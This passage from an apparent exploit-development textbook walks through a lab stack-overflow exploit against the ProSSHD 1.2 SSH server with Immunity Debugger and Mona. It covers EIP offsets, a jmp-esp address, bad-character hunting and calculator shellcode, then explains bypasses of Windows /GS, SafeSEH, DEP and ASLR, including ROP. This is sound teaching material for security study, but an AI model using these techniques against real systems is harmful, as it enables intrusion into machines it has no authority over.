Now that we have a breakpoint set on the vulnerable function call (strcpy), we can continue by stepping over the strcpy function (press F8). As the registers change, you will see them turn red. Because we just executed the strcpy function call, you should see many of the registers turn red. Continue stepping through the program until you get to line 0x00191057, which is the RETN instruction from the greeting function. Notice that the debugger realizes the function is about to return and provides you with useful information. For example, because the saved EIP “Return Pointer” has been overwritten with four A’s, the debugger indicates that the function is about to return to 0x41414141. Also notice how the function epilog has copied the address of EBP into ESP and then popped the value off the stack (0x41414141) into EBP, as shown next:
As expected, when you press F8 one more time, the program will fire an exception. This is called a first chance exception because the debugger and program are given a chance to handle the exception before the program crashes. You may pass the exception to the program by pressing SHIFT-F9. In this case, because no exception handlers are provided within the application itself, the OS exception handler catches the exception and terminates the program.
After the program crashes, you may continue to inspect memory locations. For example, you may click in the stack window and scroll up to see the previous stack frame (which we just returned from, and is now grayed out). You can see (on our system) that the beginning of our malicious buffer was at 0x0014f600:
To continue inspecting the state of the crashed machine, within the stack window, scroll back down to the current stack frame (the current stack frame will be highlighted). You may also return to the current stack frame by selecting the ESP register value and then right-clicking that selected value and choosing “Follow in Stack.” You will notice that a copy of the buffer can also be found at the location ESP+4, as shown next. Information like this becomes valuable later as we choose an attack vector.
As you can see, Immunity Debugger is easy to use.
NOTE Immunity Debugger only works in user space and only for 32-bit applications at the time of this writing. If you need to dive into kernel space, you will have to use a Ring0 debugger such as WinDbg from Microsoft.
In this lab, we worked with Immunity Debugger to trace the execution flow with our malicious data as input. We identified the vulnerable call to strcpy() and set a software breakpoint to step through the function. We then allowed execution to continue and confirmed that we can gain control of the instruction pointer. This was due to the fact that the strcpy() function allows us to overwrite the return pointer used by the greeting() function to return control back to main().
For the rest of this chapter, you will primarily use the default Python installation on Kali Linux. The target OS running the vulnerable application used in the examples is Windows 7 SP1.
In this section, we will continue using Immunity Debugger and the Mona plug-in from the Corelan Team at https://www.corelan.be. The goal is to continue to build on the exploit development process you previously learned. Then, we will teach you how to go from a vulnerability advisory to a basic proof-of-concept exploit.
Recall from Chapter 10 that the exploit development process is as follows:
1. Control EIP.
2. Determine the offset(s).
3. Determine the attack vector.
4. Build the exploit.
6. Debug the exploit if needed.
The ProSSHD server is a network SSH server that allows users to connect “securely” and provides shell access over an encrypted channel. The server runs on port 22. A couple of years back, an advisory was released that warned of a buffer overflow for a post-authentication action. This means the user must already have an account on the server to exploit the vulnerability. The vulnerability may be exploited by sending more than 500 bytes to the path string of an SCP GET command.
At this point, we will set up the vulnerable ProSSHD v1.2 server on a VMware guest virtual machine running Windows 7 SP1. We will use VMware because it allows us to start, stop, and restart our virtual machine much quicker than rebooting.
CAUTION Because we are running a vulnerable program, the safest way to conduct testing is to place the virtual NIC of VMware in host-only networking mode. This will ensure that no outside machines can connect to our vulnerable virtual machine. See the VMware documentation (www.vmware.com) for more information.
Inside the virtual machine, download and install the ProSSHD application using the following link: http://www.labtam-inc.com/articles/prosshd-1-2.html. You will also need to sign up for the free 30-day trial in order to activate the server. After successful installation, start up the xwpsetts.exe program from the installation directory or the Windows Start menu, if created. For example, the installation could be at C:\Users\Public\Program Files\Lab-NC\ProSSHD\xwpsetts.exe. Once the program has started, click Run and then Run as exe (as shown next). You also may need to click Allow Connection if your firewall pops up.
NOTE If Data Execution Prevention (DEP) is running for all programs and services on your target virtual machine, you will need to set up an exception for ProSSHD for the time being. We will turn DEP back on in a later example to show you the process of using ROP to modify permissions when DEP is enabled. The fastest way to check is by holding the Windows key and pressing break from your keyboard to bring up the System Control Panel. From the left, click Advanced system settings. From the pop-up, click Settings from the Performance area. Click the right pane, titled “Data Execution Prevention.” If the option “Turn on DEP for all programs and services except those I select” is the one already selected, you will need to put in an exception for the wsshd.exe and xwpsshd.exe programs. Simply click Add, select those two EXEs from the ProSSHD folder, and you are done!
Now that the server is running, you need to determine the IP address of the vulnerable server and ping the vulnerable virtual machine from your Kali Linux machine. In our case, the virtual machine running ProSSHD is located at 192.168.10.104. You may need to allow the pings to reach the Windows virtual machine in its firewall settings.
Next, inside the virtual machine, open Immunity Debugger. You may wish to adjust the color scheme by right-clicking in any window and selecting Appearance | Colors (All) and then choosing from the list. Scheme 4 is used for the examples in this section (white background). We have also selected the “No highlighting” option.
At this point (the vulnerable application and the debugger are running on a vulnerable server but not attached yet), it is suggested that you save the state of the VMware virtual machine by saving a snapshot. After the snapshot is complete, you may return to this point by simply reverting to the snapshot. This trick will save you valuable testing time because you may skip all of the previous setup and reboots on subsequent iterations of testing.
Open up your favorite editor in your Kali Linux virtual machine and create a new file, saving it as prosshd1.py to verify the vulnerability of the server:
NOTE The paramiko and scpclient modules are required for this script. The paramiko module should already be installed, but you will need to download and run setup.py for the scpclient module from https://pypi.python.org/packages/source/s/scpclient/scpclient-0.4.tar.gz. You will also need to connect once with the default SSH client from a command shell on Kali Linux so that the vulnerable target server is in the known SSH hosts list. Also, you may want to create a user account on the target virtual machine running ProSSHD that you will use in your exploit. We are using the username “test1” with a password of “asdf.”
This script will be run from your attack host, pointed at the target (running in VMware).
NOTE Remember to change the IP address to match your vulnerable server.
It turns out in this case that the vulnerability exists in a child process, wsshd.exe, that only exists when there is an active connection to the server. Therefore, we will need to launch the exploit and then quickly attach the debugger to continue our analysis. This is why we have the sleep() function being used with an argument of 15 seconds, giving us time to attach. Inside the VMware machine, you may attach the debugger to the vulnerable program by choosing File | Attach. Select the wsshd.exe process and click the Attach button to start the debugger.
NOTE It may be helpful to sort the Attach screen by the Name column to quickly find the process.
Here it goes! Launch the attack script from Kali and then quickly switch to the VMware target and attach Immunity Debugger to wsshd.exe.
python prosshd1.py
Once the debugger starts and loads the process, press F9 to “continue” the program.
At this point, the exploit should be delivered and the lower-right corner of the debugger should turn yellow and say Paused. Depending on the Windows version you are using as the target, the debugger may require that you press F9 again after the first pause. Therefore, if you do not see 0x41414141 in the EIP register, as shown next, press F9 once more. It is often useful to place your attack window in a position that enables you to view the lower-right corner of the debugger to see when the debugger pauses.
As you can see, we have control of EIP, which now holds 0x41414141.
You will next need to use the mona.py PyCommand plug-in from the Corelan Team to generate a pattern to determine the number of bytes where we get control. To get mona.py, go to http://redmine.corelan.be/projects/mona and download the latest copy of the tool. Save it to the PyCommands folder under your Immunity Debugger folder. We will be using the pattern scripts ported over from Metasploit. We first want to set up our working directory where output generated by Mona will be written. Create the following folder: C:\grayhat\mona_logs. After you have completed this step, start up an instance of Immunity Debugger. Do not worry about loading a program at this point. Click in the Python command shell at the bottom of the debugger window and then enter the command shown here:
!mona config -set workingfolder c:\grayhat\mona_logs\%p
If Immunity Debugger jumps to the log window, you can simply click on the “c” button on the ribbon bar to jump back to the main CPU window. We must now generate a 500-byte pattern to use in our script. From the Immunity Debugger Python command shell, type in
!mona pc 500
which will generate a 500-byte pattern, storing it in a new folder and file where you told Mona to write its output. Check your C:\grayhat\mona_logs\ directory for a new folder, likely titled _no_name. In that directory should be a new file called pattern.txt. This is the file from where you want to copy the generated pattern. As Mona tells you, do not copy the pattern from Immunity Debugger’s log window because it may be truncated.
Save a new copy of the prosshd1.py attack script on your Kali Linux virtual machine. We are naming ours prosshd2.py. Copy the pattern from the pattern.txt file and change the req line to include it, as follows:
NOTE The pattern, when copied, will be a very long line. We have used word wrap in this example for formatting.
Let’s run the new script, as shown next:
This time, as expected, the debugger catches an exception and the value of EIP contains the value of a portion of the pattern (41337141). Also, notice that the extended stack pointer (ESP) points to a portion of the pattern.
Use the pattern offset command in Mona to determine the offset of EIP, as shown:
We can see that after 489 bytes of the buffer, we overwrite the return pointer from bytes 490 to 493. Then, 4 bytes later, after byte 493, the rest of the buffer can be found at the top of the stack after the program crashes. The Metasploit pattern offset tool we just used with Mona shows the offset before the pattern starts.
On Windows systems, the stack resides in the lower memory addresses. This presents a problem with the Aleph 1 attack technique we used in Linux exploits. Unlike the canned scenario of the meet.exe program, for real-world exploits, we cannot simply control EIP with a return address on the stack. The address will likely contain 0x00 at the beginning and cause us problems as we pass that NULL byte to the vulnerable program.
On Windows systems, you will have to find another attack vector. You will often find a portion (if not all) of your buffer in one of the registers when a Windows program crashes. As demonstrated in the preceding section, we control the area of the stack where the program crashes. All we need to do is place our shellcode beginning at byte 493 and overwrite the return pointer with the address of an opcode to “jmp” or “call esp.” We chose this attack vector because either of those opcodes will place the value of ESP into EIP and execute the code at that address.
To find the address of a desired opcode, we need to search through the loaded modules (DLLs) that are dynamically linked to the ProSSHD program. Remember, within Immunity Debugger, you can list the linked modules by pressing ALT-E. We will use the Mona tool to search through the loaded modules. First, we will use Mona to determine which modules do not participate in exploit mitigation controls such as /REBASE and Address Space Layout Randomization (ASLR). It is quite common for modules bundled with a third-party application to not participate in some or all of these controls. To find out which modules we want to use as part of our exploit, we will run the !mona modules command from inside of Immunity Debugger. The instance of wsshd.exe that we attached to previously with Immunity Debugger should still be up, showing the previous pattern in EIP. If it is not, go ahead and run the previous steps, attaching to the wsshd.exe process. With the debugger attached to the process, run the following command to get the same results:
!mona modules
As you can see from the sampling of Mona’s output, the module MSVCR71.dll is not protected by the majority of the available exploit-mitigation controls. Most importantly, it is not being rebased and is not participating in ASLR. This means that if we find our desired opcode, its address should be reliable in our exploit, bypassing ASLR!
We will now continue to use the Mona plug-in from Peter Van Eeckhoutte (aka corelanc0d3r) and the Corelan Team. This time we will use it to find our desired opcode from MSVCR71.DLL. Run the following command:
!mona jmp –r esp –m msvcr71.dll
The jmp argument is used to specify the type of instruction for which we want to search. The argument –r is for us to specify to which register’s address we would like to jump and execute code. The –m argument is optional and allows us to specify on which module we would like to search. We are choosing MSVCR71.dll, as previously covered. After the command is executed, a new folder should be created at C:\grayhat\mona_logs\wsshd. In that folder is a file called jmp.txt. When viewing the contents, we see the following:
The address 0x7c345c30 shows the instructions push esp # ret. This is actually two separate instructions. The push esp instruction pushes the address where ESP is currently pointing onto the stack, and the ret instruction causes EIP to return to that address and execute what is there as instructions. If you are thinking that this is why DEP was created, you are correct.
NOTE This attack vector will not always work for you. You will have to look at registers and work with what you’ve got. For example, you may have to “jmp eax” or “jmp esi.”
Before crafting the exploit, you may want to determine the amount of stack space available in which to place shellcode, especially if the shellcode you are planning to use is large. If not enough space is available, an alternative would be to use multistaged shellcode to allocate space for additional stages. Often, the quickest way to determine the amount of available space is to throw lots of A’s at the program and manually inspect the stack after the program crashes. You can determine the available space by clicking in the stack section of the debugger after the crash and then scrolling down to the bottom of the stack and determining where the A’s end. Then, simply subtract the starting point of your A’s from the ending point of your A’s. This may not be the most accurate and elegant way of determining the amount of available space, but is often accurate enough and faster than other methods.
We are ready to create some shellcode to use with a proof-of-concept exploit. Use the Metasploit command-line payload generator on your Kali Linux virtual machine:
Take the output of the preceding command and add it to the attack script (note that we will change the variable name from buf to sc).
We are finally ready to put the parts together and build the exploit:
NOTE Sometimes the use of NOPs or padding before the shellcode is required. The Metasploit shellcode needs some space on the stack to decode itself when calling the GETPC routine as outlined by “sk” in his Phrack 62 article.1
(FSTENV (28-BYTE) PTR SS:[ESP-C])
Also, if EIP and ESP are too close to each other (which is very common if the shell-code is on the stack), then NOPs are a good way to prevent corruption. But in that case, a simple stackadjust or pivot instruction might do the trick as well. Simply prepend the shellcode with the opcode bytes (for example, add esp,-450). The Metasploit assembler may be used to provide the required instructions in hex:
It’s time to reset the virtual system and launch the preceding script. Remember to attach to wsshd.exe quickly and press F9 to run the program. Let the program reach the initial exception. Click anywhere in the disassembly section and press CTRL-G to bring up the “Enter expression to follow” dialog box. Enter the address from Mona that you are using to jump to ESP, as shown next. For us, it was 0x7c345c30 from MSVCR71.dll. Press F9 to reach the breakpoint.
If your program crashes instead of reaching the breakpoint, chances are you have a bad character in your shellcode, or there is an error in your script. Bad character issues happen from time to time as the vulnerable program (or client scp program, in this case) may react to certain characters and may cause your exploit to abort or be otherwise modified.
To find the bad character, you will need to look at the memory dump of the debugger and match that memory dump with the actual shellcode you sent across the network. To set up this inspection, you will need to revert to the virtual system and resend the attack script. When the initial exception is reached, click the stack section and scroll down until you see the A’s. Continue scrolling down to find your shellcode and then perform a manual comparison. Another simple way to search for bad characters is by sending in all possible combinations of a single byte sequentially as your input. You can assume 0x00 is a bad character, so you would enter in something like this:
buf = “\x01\x02\x03\x04\x05\...\...\xFF” #Truncated for space
NOTE You may have to repeat this process of looking for bad characters many times until your code executes properly. In general, you will want to exclude all whitespace characters: 0x00, 0x20, 0x0a, 0x0d, 0x1b, 0x0b, and 0x0c. You would exclude one character at a time until all the expected bytes appear in the stack segment.
Once this is working properly, you should reach the breakpoint you set on the instructions PUSH ESP and RETN. Press F7 to single-step. The instruction pointer should now be pointing to your NOP padding. The short sled or padding should be visible in the disassembler section, as shown here:
Press F9 to let the execution continue. A calculator should appear on the screen, as shown next, thus demonstrating shellcode execution in our working exploit! We have demonstrated the basic Windows exploit development process on a real-world exploit.
In this lab, we took a vulnerable Windows application and wrote a working exploit to compromise the target system. The goal was to improve your familiarity with Immunity Debugger and the Mona plug-in from the Corelan Team, as well as try out basic techniques commonly used by exploit developers to successfully compromise an application. By identifying modules that were not participating in various exploit-mitigation controls, such as ASLR, we were able to use them to have a reliable exploit. Coming up, we will take a closer look at various memory protections and bypass techniques.
When programs crash, the operating system provides a mechanism, called Structured Exception Handling (SEH), to try to recover operations. This is often implemented in the source code with try/catch or try/exception blocks:
Windows keeps track of the SEH records by using a special structure:
The EXCEPTION_REGISTRATION structure is 8 bytes in size and contains two members:
• prev Pointer to the next SEH record
• handler Pointer to the actual handler code
These records (exception frames) are stored on the stack at runtime and form a chain. The beginning of the chain is always placed in the first member of the Thread Information Block (TIB), which is stored on x86 machines in the FS:[0] register. As shown in Figure 12-1, the end of the chain is always the system default exception handler, and the prev pointer of that EXCEPTION_REGISTRATION record is always 0xFFFFFFFF.
Figure 12-1 Structured Exception Handling (SEH)
When an exception is triggered, the operating system (ntdll.dll) places the following C++ function on the stack and calls it:
Prior to Windows XP SP1, the attacker could just overwrite one of the exception handlers on the stack and redirect control into the attacker’s code (on the stack). However, in Windows XP SP1, things were changed:
• Registers are zeroed out, just prior to calling exception handlers.
• Calls to exception handlers, located on the stack, are blocked.
Later, in Visual C++ 2003, the SafeSEH protections were put in place.
The techniques shown in this chapter should get you up and running with the basics of Windows exploitation via stack overflows. In the next chapter, we will look at techniques to get around various exploit mitigation controls such as Data Execution Prevention (DEP) and Structured Exception Handling Overflow Protection (SEHOP). The same vulnerable SSH server will be used to demonstrate how return-oriented programming (ROP) can be used to disable DEP and evade ASLR by looking for modules not participating in the /REBASE control.
1. sk (2004, Jung 22). “History and Advances in Windows Shell-code.” Retrieved from: phrack.org/issues/62/7.html.
2. Pietrek, Matt (1997, January). “A Crash Course on the Depths of Win32 Structured Exception Handling.” Retrieved from MSDN: www.microsoft.com/msj/0197/exception/exception.aspx.
Microsoft Debugging Tools for Windows www.microsoft.com/whdc/devtools/debugging/default.mspx.
Corelan Team www.corelan.be.
“ProSSHD v1.2 20090726 Buffer Overflow Exploit” and a link to a vulnerable application (original exploit by S2 Crew) www.exploit-db.com/exploits/11618/.
“ProSSHD 1.2 remote post-auth exploit (w/ASLR and DEP bypass)” and a link to a vulnerable application with ROP (Alexey Sintsov) www.exploit-db.com/exploits/12495/.
“ProSSHD Version 1.2 Download” and a link to a free trial www.labtam-inc.com/articles/prosshd-1-2.html.
“mona.py – the manual” (corelanc0d3r) www.corelan.be/index.php/2011/07/14/mona-py-the-manual/.
A complete discussion of Windows memory protections is beyond the scope of this book. We will cover only the highlights to give you a foundation for gray hat hacking. For comprehensive coverage of Windows memory protections, check out the articles in the “For Further Reading” section at the end of this chapter. For the sake of space in this chapter, we will just cover the highlights. Throughout the rest of this chapter, we stand on the shoulders of researchers such as David Litchfield, Matt Miller, and many others.
In this chapter, we cover the following topics:
• Understanding Windows memory protections
• Bypassing Windows memory protections
As could be expected, over time, attackers learned how to take advantage of the lack of memory protections in previous versions of Windows. In response, around XP SP2 and Server 2003, Microsoft started to add memory protections, which were quite effective for some time. Then, as could also be expected, the attackers eventually learned ways around them. This is the continuous evolution of exploitation techniques and protections to thwart the success of those techniques.
The /GS compiler option is the Microsoft implementation of a stack canary concept, whereby a randomly generated secret value, generated once per process invocation, is placed on the stack above the saved EBP and saved RETN address. Then, upon return of the function, the stack canary value is checked to see if it has been changed. This feature was introduced in Visual C++ 2003 and was initially turned off by default.
The new function prolog looks like this:
The new function epilog looks like this:
So, as you can see, the security cookie is XOR’ed with EBP and placed on the stack, just above the saved EBP, also known as the saved frame pointer (SFP). Later, when the function returns, the security cookie is retrieved and XOR’ed with EBP and then tested to see if it still matches the system value. This seems straightforward, but as we will show later, it is not always sufficient.
In Visual C++ 2005, Microsoft had the /GS protection turned on by default and added other features, such as moving the buffers to higher addresses in the stack frame, and moving the buffers below other sensitive variables and pointers so that a buffer overflow would have less local damage.
It is important to know that the /GS feature is not always applied. For optimization reasons, there are some situations where the compiler option is not applied. This depends greatly on the version of Visual Studio being used to compile the code. Here are some examples where a canary may not be used:
• Functions that don’t contain a buffer
• Optimizations not enabled
• Functions marked with the naked keyword (C++)
• Functions containing inline assembly on the first line
• Functions defined to have a variable argument list
• Buffers less than 4 bytes in size
In Visual C++ 2005 SP1, an additional feature was added to make the /GS heuristics more strict, so that more functions would be protected. This addition was prompted by a number of security vulnerabilities discovered on /GS-compiled code. To invoke this new feature, you include the following line of code:
#pragma strict_gs_check(on)
Later, in Visual Studio 2008, a copy of the function arguments is moved to the top of the stack frame and retrieved at the return of a function, rendering the original function arguments useless if overwritten. In Visual Studio 2010 and 2013, the /GS protection continues to get more aggressive, protecting more functions by default.
The purpose of the SafeSEH protection is to prevent the overwrite and use of SEH structures stored on the stack. If a program is compiled and linked with the /SafeSEH linker option, the header of that binary will contain a table of all valid exception handlers; this table will be checked when an exception handler is called, to ensure that it is in the list. The check is done as part of the RtlDispatchException routine in ntdll.dll, which performs the following tests:
• Ensure that the exception record is located on the stack of the current thread.
• Ensure that the handler pointer does not point back to the stack.
• Ensure that the handler is registered in the authorized list of handlers.
• Ensure that the handler is in an image of memory that is executable.
So, as you can see, the SafeSEH protection mechanism is quite effective to protect exception handlers, but as you will see in a bit, it is not foolproof.
In Windows Server 2008, another protection mechanism was added, called SEH Overwrite Protection (SEHOP). SEHOP is implemented by the RtlDispatchException routine, which walks the exception handler chain and ensures it can reach the FinalExceptionHandler function in ntdll.dll. If an attacker overwrites an exception handler frame, then the chain will be broken and normally will not continue to the FinalExceptionHandler function. The key word here is “normally”; as was demonstrated by Stéfan Le Berre and Damien Cauquil of Sysdream.com, this can be overcome by creating a fake exception frame that does point to the FinalExceptionHandler function of ntdll.dll. We will demonstrate their technique later in the chapter. SEHOP is not enabled by default on Windows 7 or Windows 8; however, it is enabled by default on Windows Server 2012. It can be turned on through the registry, or by using Microsoft’s Enhanced Mitigation Experience Toolkit (EMET).
In the past, a traditional heap exploit would overwrite the heap chunk headers and attempt to create a fake chunk that would be used during the memory-free routine to write an arbitrary 4 bytes at any memory address. In Windows XP SP2 and beyond, Microsoft implemented a set of heap protections to prevent this type of attack:
• Safe unlinking Before unlinking, the operating system verifies that the forward and backward pointers point to the same chunk.
• Heap metadata cookies One-byte cookies are stored in the heap chunk header and checked prior to unlinking from the free list. Later, in Windows Vista, XOR encryption was added to several key header fields and checked prior to use, to prevent tampering.
Starting primarily with Windows Vista and Server 2008 onward (although there was some support on prior Windows versions), the Low Fragmentation Heap (LFH) was available to service heap allocations. The LFH replaced the prior front-end heap allocator known as the Lookaside List in user land. The Lookaside List had security issues around singly linked pointers and a lack of security cookies. The LFH can service allocation requests meeting a certain criteria, and do it much more efficiently to avoid fragmentation. The first 4 bytes of each chunk header is encoded to help prevent heap overflows, acting as a security cookie.1 Be sure to check out the research done by Chris Valasek on LFH.
Additional heap protections were made available on Windows 8, such as sealed optimization to remove indirection associated with virtual function calls. Virtual Function Table protection was also added, called vtguard. It works by placing an unknown entry into a C++ virtual function table that is validated prior to calling a virtual function. Guard pages are used under certain situations, also aiding in protection. If a guard page is reached during an overflow, an exception is raised. See the presentation by Ken Johnson and Matt Miller listed in the “For Further Reading” section.
Data Execution Prevention (DEP) is meant to prevent the execution of code placed in the heap, stack, or data sections of memory. This has long been a goal of operating systems, but until 2004, the hardware did not include support. In 2004, AMD came out with the NX bit in its CPU. This allowed, for the first time, the hardware to recognize the memory page as executable or not and act accordingly. Soon after, Intel came out with the XD feature, which did the same thing.
Windows has been able to use the NX/XD bit since XP SP2. Applications may be linked with the /NXCOMPAT flag, which will enable hardware DEP. If the application is run on a CPU that does not support the NX/XD bit, Windows will revert to software DEP and will only provide checking when performing exception handling.
Due to compatibility issues, DEP is not always enabled. The system administrator may choose from four possible DEP configurations:
• OptIn The default setting on Windows XP, Vista, and 7 systems. DEP protection is only enabled for applications that have explicitly opted in. DEP may be turned off at runtime by the application or loader.
• OptOut The default setting for Windows Server 2003 and Server 2008. All processes are protected by DEP, except those placed on an exception list. DEP may be turned off at runtime by the application or loader.
• AlwaysOn DEP is always on and cannot be disabled at runtime.
• AlwaysOff DEP is always off and cannot be enabled at any time.
The DEP settings for an application are stored in the Flags bitfield of the KPROCESS structure, in the kernel. There are eight flags in the bitfield, the first four of which are relevant to DEP. In particular, there is a Permanent flag that, when set, means that all DEP settings are final and cannot be changed. On Windows Vista, Windows 7/8, and Windows Server 2008/2012, the Permanent flag is set for all binaries linked with the /NXCOMPAT flag.
The purpose of address space layout randomization (ASLR) is to introduce randomness (entropy) into the memory addressing used by a process. This makes attacking much more difficult because memory addresses keep changing. Microsoft formally introduced ASLR in Windows Vista and subsequent operating systems. Applications and DLLs can opt for using the /DYNAMICBASE linker flag (this is the default behavior). The following is an example of the entropy offered by ASLR in Windows 7 and Windows 8, excluding the Windows 8 option for High Entropy ASLR (HEASLR):
As can be seen in the preceding list, there are limitations with ASLR on Windows. Some of the memory sections have less entropy when randomizing addressing. This may be exploited by brute force. Force ASLR was introduced in Windows 8, with backward compatibility support for Windows 7. Applications have to “opt in” to use the feature. It works by forcing ASLR on modules not compiled with ASLR support. Also, as shown in the previous table, 64-bit applications have a much wider range of virtual address space available, allowing for greater entropy with ASLR. High Entropy ASLR was introduced with Windows 8, as presented by Ken Johnson and Matt Miller at the Black Hat 12 conference in Las Vegas, Nevada. It greatly increases the number of bits in the entropy pool, making predictability more difficult, as well as the use of spraying techniques.2
For quite a while now, Microsoft has offered increased exploit mitigation support with the Enhanced Mitigation Experience Toolkit (EMET). At the time of this writing, EMET 5.0 was the most stable release. Examples of new or improved exploit mitigations include Export Address Table Access Filtering (EAT/EAT+), stack pivot protection, deep hooks, ASLR improvements, SEHOP support, additional ROP protections, and several other controls. Each of these poses additional challenges to attackers. Known (as well as novel) techniques must be used to bypass or disable a control. Administration of EMET has improved from prior versions, allowing for easy selection of applications opted in for participation, as well as granular control over which exploit mitigations to enforce per each application. Many of the EMET controls are available to Windows 7 and Windows 8 natively, but require some level of configuration, often involving interfacing with the registry. EMET provides a much more straightforward approach to administering these controls at a granular level. Other EMET controls are not available natively and require EMET to be installed.
In Microsoft’s Security Intelligence Report, Volume 12, they showed an example where they took an unpatched Windows XP SP3 system and ran against it 184 exploits, of which 181 were successful. They then applied a version of EMET, ran the testing again, and 163 of the exploits were blocked due to EMET.3
As alluded to already, as Microsoft improves the memory protection mechanisms in Windows, the attackers continue to find ways around them. We will start slow and then pick up other bypass methods as we go.
The /GS protection mechanism can be bypassed in several ways, as described in this section.
This is not as crazy as it sounds. As discussed and demonstrated by Skape, the /GS protection mechanism uses several weak entropy sources that may be calculated by an attacker and used to predict (or guess) the cookie value.4 This only works for local system attacks, where the attacker has access to the machine.
When virtual functions are used, each instantiated object receives a pointer to a virtual function table, known as a vptr. Though not targeting the implementation of the /GS control, a common technique to avoid security cookies all together is to target instantiated C++ Class objects that have been deleted prematurely, as with use after free bugs. If we can cause an allocation to occur after the object is deleted, carefully selecting the size to match that of the deleted object, we can reuse that location with our own data. If a reference to this object occurs once we have replaced it, we control the vptr. By using techniques such as corelanc0d3r’s DOM Element Property Spray (DEPS), we can create a fake virtual function table at a known location. When the vptr+offset is dereferenced, it will call our controlled value. Check Chapter 16 for a working DEPS example!
The cookie is placed in the .data section of memory and is writable due to the need to calculate and write it into that location at runtime. If (and this is a big “if”) you have arbitrary write access to memory (through another exploit, for example), you may overwrite that value and then use the new value when overwriting the stack.
It turns out that the /GS protection does not protect the SEH structures placed on the stack. Therefore, if you can write enough data to overwrite an SEH record and trigger an exception prior to the function epilog and cookie check, you may control the flow of the program execution. Of course, Microsoft has implemented SafeSEH to protect the SEH record on the stack, but as you will see, it is vulnerable as well. One thing at a time; let’s look at bypassing /GS using this method of bypassing SafeSEH. Later, when bypassing SEHOP, we will bypass the /GS protection at the same time.
As previously discussed, when an exception is triggered, the operating system places the except_handler function on the stack and calls it, as shown in Figure 13-1.
Figure 13-1 The stack when handling an exception
First, notice that when an exception is handled, the _EstablisherFrame pointer is stored at ESP+8. The _EstablisherFrame pointer actually points to the top of our exception handler chain. Therefore, if we change the _next pointer of our overwritten exception record to an assembly instruction, EB 06 90 90 (which will jump forward 6 bytes), and we change the _handler pointer to somewhere in a shared DLL/EXE, at a POP, POP, RETN sequence, we can redirect control of the program into our attacker code area of the stack. When the exception is handled by the operating system, the handler will be called, which will indeed pop 8 bytes off the stack and execute the instruction pointed to at ESP+8 (which is our JMP 06 command), and control will be redirected into the attacker code area of the stack, where shellcode may be placed.
NOTE In this case, we needed to jump forward only 6 bytes to clear the following address and the 2 bytes of the jump instruction. Sometimes, due to space constraints, a jump backward on the stack may be needed; in that case, a negative number may be used to jump backward—for example, EB FA FF FF will jump backward 6 bytes.
The easiest way to bypass ASLR is to return into modules that are not linked with ASLR protection. The Mona tool discussed in Chapter 12 has an option to list all non-ASLR linked modules:
!mona noaslr
When this mona command is run against the wsshd.exe process, the following table is provided on the log page:
As we can see, the MSVCR71.dll module is not protected with ASLR. We will use that in the following example to bypass DEP.
NOTE This method doesn’t really bypass ASLR, but for the time being, as long as developers continue to produce code that is not ASLR protected, it will be a viable method to at least “avoid” ASLR. There are other options, such as guessing the address (possibly due to lack of entropy in the random address and the fact that module addresses are randomized once per boot), but this is the easiest method. Sometimes, partial return pointer overwrites can be used to bypass ASLR, such as that used against MS07-017 (ANI Vulnerability), as discovered by Alexander Sotirov.
A more difficult but lucrative method to defeat ASLR is to find a memory leak. If the address of a known object from a loaded module can be leaked, we can subtract its known relative virtual address offset from the full address to determine the rebased module load address. Armed with this information, a ROP chain can be generated on the fly.
A practical example of bypassing ASLR using this technique can be found in Lab 17-2 of Chapter 17.
To demonstrate bypassing DEP, we will use the program we are familiar with, ProSSHD v1.2, from earlier in the chapter.
If a process needs to execute code in the stack or heap, it may use the VirtualAlloc or VirtualProtect function to allocate memory and mark the existing pages as executable. The API for VirtualProtect follows:
Therefore, we will need to put the following on the stack and call VirtualProtect():
• lpAddress The base address of the region of pages to be marked executable.
• dwSize The size, in bytes, to mark executable; you need to allow for the expansion of shellcode. However, the entire memory page will be marked, so “1” may be used.
• flNewProtect New protection option: 0x00000040 is PAGE_EXECUTE_READWRITE.
• lpflOldProtect The pointer to the variable to store the old protection option code.
Using the following command, we can determine the address of pointers to VirtualProtect() inside the MSVCR71.dll:
!mona ropfunc MSVCR71.dll
This command will provide the output in a file called ropfunc.txt, which can be found in the folder C:\grayhat\mona_logs\wsshd\.
So, what can we do if we can’t execute code on the stack? Execute it elsewhere? But where? In the existing linked modules are many small segments of code that are followed by a RETN instruction that offer some interesting opportunities. If you call such a small section of code and it returns to the stack, you may call the next small section of code, and so on. This is called return-oriented programming (ROP) and was pioneered by Hovav Shacham. It is the successor to techniques such as ret2libc.
The small sections of code mentioned in the previous section are what we call gadgets. We use the word “code” here because it does not need to be an instruction used by the program or module; you may jump to an address in the middle of an intended instruction, or anywhere else in executable memory, as long as it performs the task you are looking to perform and returns execution to the stack afterward. The following example shows an intended instruction used inside of ntdll.dll at memory address 0x778773E2:
Watch what happens when we go from 0x778773E2 to 0x778773E3:
The sequence of code still ends with a return, but the instruction above the return has changed. If this code is meaningful to us, we can use it as a gadget. Because the next address pointed to by ESP on the stack is another ROP gadget, the return statement has the effect of calling that next sequence of code. Again, this method of programming is similar to ret2libc, as discussed in a previous chapter, but it’s different because we will rarely call proper existing functions; we will use parts of their instructions instead.
As can be seen, if there is a POP or other instruction that will modify the stack, then those bytes will need to be added as filler so that the next gadget can be called during the next RETN instruction. Often, it is not filler that we are popping into a register; rather, it is a meaningful piece of data assisting us with disabling DEP, such as an argument to the VirtualProtect() function. It is quite common to have to deal with unwanted instructions sitting in between code you want to execute and the return instruction to get you to the next gadget. As long as the unwanted instruction does not break our attack, we can just tolerate it and compensate with padding and such when necessary. Sometimes a gadget is unusable due to these unwanted instructions and we have to come up with clever ways to achieve a goal.
Using the Mona PyCommand plug-in from the Corelan Team, we can find a list of recommended gadgets for a given module (-cp nonull is being used to ensure that no null bytes are used as part of the ROP chains):
!mona rop –m msvcr71.dll –cp nonull
This command and arguments will create several files, including the following:
• A rop_chains.txt file that has completed or semi-completed ROP chains that can be used to disable DEP, using functions such as VirtualProtect() and VirtualAlloc(). These chains can save you countless hours manually going through and building a ROP chain.
• A rop.txt file that contains a large number of gadgets that may be of use as part of your exploit. It is uncommon for generated ROP chains to work straight out of the box. You will often find yourself looking for gadgets to compensate for limitations and the rop.txt file can help.
• A file called stackpivot.txt, which will only contain stack pivot instructions.
• Depending on the version of Mona being used, other files may be generated, such as rop_suggestions.txt and XML files containing completed ROP chains.
More info about the function and its parameters can be found in the Mona usage page.
The rop command will take a while to run and will produce the output files in the folder C:\grayhat\mona_logs\<app name>\. The contents of the very verbose rop.txt file will include entries such as this:
